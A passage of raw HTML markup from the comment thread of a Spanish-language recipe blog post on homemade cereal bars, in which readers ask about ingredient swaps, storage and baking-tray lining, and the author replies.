								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9067">									<time datetime="2017-08-16T13:32:23-03:00" itemprop="datePublished">
										16 de agosto de 2017 a las 13:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Mónica! La monte cudine es la mejor!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9064" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-9064"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/50f317904eb82870b3bf26bbf8162e56f6549f6a7cfa565843737891823b5181?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/50f317904eb82870b3bf26bbf8162e56f6549f6a7cfa565843737891823b5181?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Rorra</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9064">									<time datetime="2017-08-15T11:57:36-03:00" itemprop="datePublished">
										15 de agosto de 2017 a las 11:57									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Apenas vi la receta puse manos a la obra! son deliciosas! la.unica variane que hice fue cambiar 100g de avena por  100g de sesamo y nueces. Gracias por la receta.. La próxima prueba sera la granola!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9064#respond" data-commentid="9064" data-postid="432" data-belowelement="div-comment-9064" data-respondelement="respond" data-replyto="Responder a Rorra" aria-label="Responder a Rorra">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9068" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-9068"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/c26ac9a9969b15a0b084fad38469cbff46d8fa63b35660bffacd5e5584e5059b?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c26ac9a9969b15a0b084fad38469cbff46d8fa63b35660bffacd5e5584e5059b?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Valentina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9068">									<time datetime="2017-08-17T03:48:42-03:00" itemprop="datePublished">
										17 de agosto de 2017 a las 03:48									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sos mi perdición&#8230; Voy a tener que probar este fin de semana! ? Hace un tiempo hice las barritas de limón, acá quedaron todos como locos! Son una sensación extraña, mezcla de acidez con dulzura con no se qué, despiertan mil sensaciones! ? Fascinantes como todas tus recetas! Sigo experimentando!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9068#respond" data-commentid="9068" data-postid="432" data-belowelement="div-comment-9068" data-respondelement="respond" data-replyto="Responder a Valentina" aria-label="Responder a Valentina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9069" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-9069"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/16818bebbf715db012fa95a5202b6414470c9b28fe648ad1c7a19e96c5c9c208?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/16818bebbf715db012fa95a5202b6414470c9b28fe648ad1c7a19e96c5c9c208?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Liliana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9069">									<time datetime="2017-08-18T00:53:12-03:00" itemprop="datePublished">
										18 de agosto de 2017 a las 00:53									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Las hice!!! Que genia Marian!! Quedaron buenísimas y les gustaron a todos.<br />
Gracias!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9069#respond" data-commentid="9069" data-postid="432" data-belowelement="div-comment-9069" data-respondelement="respond" data-replyto="Responder a Liliana" aria-label="Responder a Liliana">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9070" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9070"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/a6a4c25a1563e67672c2329bc5a2662743a8d13801dd83f4d175455c2518a1d7?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6a4c25a1563e67672c2329bc5a2662743a8d13801dd83f4d175455c2518a1d7?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Sofia Labadie</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9070">									<time datetime="2017-08-21T13:07:42-03:00" itemprop="datePublished">
										21 de agosto de 2017 a las 13:07									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola marian! Estoy ahora mismo haciendo esta receta xa el cole de mi hija. Pero cuando me dispuse a hacerla veo q no tengo avena suficiente. Asi que rompimos galletas de arroz dulces y rellenamos con eso. Ademas agregamos chips de chocolate y arandanos rojos. Como nos quedará?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9070#respond" data-commentid="9070" data-postid="432" data-belowelement="div-comment-9070" data-respondelement="respond" data-replyto="Responder a Sofia Labadie" aria-label="Responder a Sofia Labadie">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9071" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9071"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9071">									<time datetime="2017-08-21T13:37:49-03:00" itemprop="datePublished">
										21 de agosto de 2017 a las 13:37									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Sofía!! mmmm no tengo idea còmo quedaràn con arroz inflado! jeje con los arándanos y chocolate, bien, pero nunca probè con arroz inflado (que es con lo que se hacen las galletas!). Supooooongo que saldrán bien!! jajaj Pero porfa contame!!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9071#respond" data-commentid="9071" data-postid="432" data-belowelement="div-comment-9071" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9072" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9072"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f7cab40f28e645566ac311b44954e8f2c8e4388c40f63e850ac13fcc4e521b1c?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7cab40f28e645566ac311b44954e8f2c8e4388c40f63e850ac13fcc4e521b1c?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Victoria</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9072">									<time datetime="2017-09-04T19:19:37-03:00" itemprop="datePublished">
										4 de septiembre de 2017 a las 19:19									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, te parece que si sustituyo la taza de coco x una taza de chocolate en polvo podrá funcionar?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9072#respond" data-commentid="9072" data-postid="432" data-belowelement="div-comment-9072" data-respondelement="respond" data-replyto="Responder a Victoria" aria-label="Responder a Victoria">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9073" class="comment even depth-2 parent">
			<article class="comment-body" id="div-comment-9073"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9073">									<time datetime="2017-09-07T21:13:53-03:00" itemprop="datePublished">
										7 de septiembre de 2017 a las 21:13									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Victoria, perdón recién veo el comentario!! No se si ya probaste? lo que pasa es que el coco absorbe la humedad, une&#8230;el chocolate no!!! Tal vez, ponele chocolate y en vez de coco más avena?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9073#respond" data-commentid="9073" data-postid="432" data-belowelement="div-comment-9073" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9074" class="comment odd alt depth-3 parent">
			<article class="comment-body" id="div-comment-9074"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f7cab40f28e645566ac311b44954e8f2c8e4388c40f63e850ac13fcc4e521b1c?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7cab40f28e645566ac311b44954e8f2c8e4388c40f63e850ac13fcc4e521b1c?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Victoria</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9074">									<time datetime="2017-09-09T20:56:58-03:00" itemprop="datePublished">
										9 de septiembre de 2017 a las 20:56									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Gracias Marian, recién las hice hoy y como me dijiste sustituí el coco x avena y le puse chispas de chocolate. Quedaron deliciosas!!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9075" class="comment even depth-3">
			<article class="comment-body" id="div-comment-9075"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9075">									<time datetime="2017-09-11T02:53:00-03:00" itemprop="datePublished">
										11 de septiembre de 2017 a las 02:53									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Bien Victoria!! qué bueno que quedaron bien! tengo que probar esa versión!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9076" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9076"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/04a0f3981fad45ac783abb703499bafeeddd40a842ab2e4e05a2adf728a234a5?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/04a0f3981fad45ac783abb703499bafeeddd40a842ab2e4e05a2adf728a234a5?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lucía :)</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9076">									<time datetime="2017-09-29T16:19:24-03:00" itemprop="datePublished">
										29 de septiembre de 2017 a las 16:19									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian!! Queria contarte que hice las barritas y quedaron ESPECTACULARESSSS!! Esa mezcla de sabores, la canela, el toque de sal&#8230; muy muy bueno! De hecho hice la mitad de la receta, temiendo que no saliera (de hecho pensé que iba a terminar todo como granola jajaja) pero no! quedó espectacular, súper rendidoras! Me encantó!! En breve la vuelvo a hacer porque tengo el resto de la 1er receta (coco, avena, canela, azucar&#8230;)<br />
Te mando una fotito al mail! Un beso!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9076#respond" data-commentid="9076" data-postid="432" data-belowelement="div-comment-9076" data-respondelement="respond" data-replyto="Responder a Lucía :)" aria-label="Responder a Lucía :)">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9077" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9077"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9077">									<time datetime="2017-09-30T00:43:34-03:00" itemprop="datePublished">
										30 de septiembre de 2017 a las 00:43									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Lucía!! ahh que buenooooo! me re alegro que te hayan quedado bien porque son re salvadoras y TANTO más ricas que las compradas no??!! gracias por comentar! besooo</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9077#respond" data-commentid="9077" data-postid="432" data-belowelement="div-comment-9077" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9078" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9078"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/3e6b5fbb2c99b14852402349e64c6bee6871f04ff48d982c52fb81951b60e6f2?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e6b5fbb2c99b14852402349e64c6bee6871f04ff48d982c52fb81951b60e6f2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maria del Carmen Lopina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9078">									<time datetime="2017-11-29T19:38:18-03:00" itemprop="datePublished">
										29 de noviembre de 2017 a las 19:38									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola. Te quería consultar sobre la conservación de las barritas. Cuánto tiempo duran? Cómo hay que guardarlas. Si se envasan al vacío, duran mas?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9078#respond" data-commentid="9078" data-postid="432" data-belowelement="div-comment-9078" data-respondelement="respond" data-replyto="Responder a Maria del Carmen Lopina" aria-label="Responder a Maria del Carmen Lopina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9079" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9079"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9079">									<time datetime="2017-11-30T00:22:15-03:00" itemprop="datePublished">
										30 de noviembre de 2017 a las 00:22									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>HOla!! mirá, cuanto más herméticas, más duran&#8230; No significa que se vana pudrir, jeje, tienen mucha azúcar y cereales, así que eso no va a pasar, sino que se pueden ablandar! Si las guardás bien herméticas, 2-3 semanas perfecto! Si ves que se te ablandaron un poquito, las ponés en el horno bien suave unos minutos y listo! vuelven a quedar crocantes&#8230;</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9079#respond" data-commentid="9079" data-postid="432" data-belowelement="div-comment-9079" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9080" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9080"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/5dd5caac2758cf790ae58a53ea42fc4da486eedc64beb1341cfac07e01dd2cec?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dd5caac2758cf790ae58a53ea42fc4da486eedc64beb1341cfac07e01dd2cec?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Noel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9080">									<time datetime="2017-12-23T12:08:38-03:00" itemprop="datePublished">
										23 de diciembre de 2017 a las 12:08									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>marian!!!Amo las barras de cereal!!pero es tal cual como vos decis&#8230;hay mil marcas y «modelos»..a esta altura creo que ya las probe todas!!..igual soy una convencida de que lo casero siempre es lo mejor..hoy me disponia a hacer las barritas(crei haber comprado todo), pero no tengo papel aluminio&#8230;se puede enmantecar la asadera solamente??tengo miedo que se me pegue todo por la miel!!!besote enorme y gracias!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9080#respond" data-commentid="9080" data-postid="432" data-belowelement="div-comment-9080" data-respondelement="respond" data-replyto="Responder a Noel" aria-label="Responder a Noel">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9081" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9081"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9081">									<time datetime="2017-12-23T20:16:20-03:00" itemprop="datePublished">
										23 de diciembre de 2017 a las 20:16									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola noel!!! gracias a vos por escribir!!<br />
mira, yo no me animaria sin papel!! si no tenes aluminio puede ser papel manteca o hasta una hoja de cuaderno jaja</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9081#respond" data-commentid="9081" data-postid="432" data-belowelement="div-comment-9081" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9082" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-9082"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/5dd5caac2758cf790ae58a53ea42fc4da486eedc64beb1341cfac07e01dd2cec?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dd5caac2758cf790ae58a53ea42fc4da486eedc64beb1341cfac07e01dd2cec?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Noel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9082">									<time datetime="2017-12-24T14:15:30-03:00" itemprop="datePublished">
										24 de diciembre de 2017 a las 14:15									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Salieron con hojas de cuaderno!!un exito, no se pegaron..eso si,hice muuuucha granola y pocas barritas!!detalle que tampoco tenia la miel necesaria&#8230;exquisitas igual!!le agregue pasas de arandanos&#8230;gracias por compartir tantas recetas riquisimas!!!&#8230; .. .</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9082#respond" data-commentid="9082" data-postid="432" data-belowelement="div-comment-9082" data-respondelement="respond" data-replyto="Responder a Noel" aria-label="Responder a Noel">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9083" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9083"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/dd55948bca100bfd4abf83156894796d4bd8d25ac47b669d2c68b63726747270?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd55948bca100bfd4abf83156894796d4bd8d25ac47b669d2c68b63726747270?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Emiliana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9083">									<time datetime="2018-03-04T21:01:23-03:00" itemprop="datePublished">
										4 de marzo de 2018 a las 21:01									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! Con que se puede sustituir el coco? Porque no me gusta jaja&#8230; supongo que lo que mejor será agregar más avena y algún otro fruto seco no?<br />
Están buenísimas!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9083#respond" data-commentid="9083" data-postid="432" data-belowelement="div-comment-9083" data-respondelement="respond" data-replyto="Responder a Emiliana" aria-label="Responder a Emiliana">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9085" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9085"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
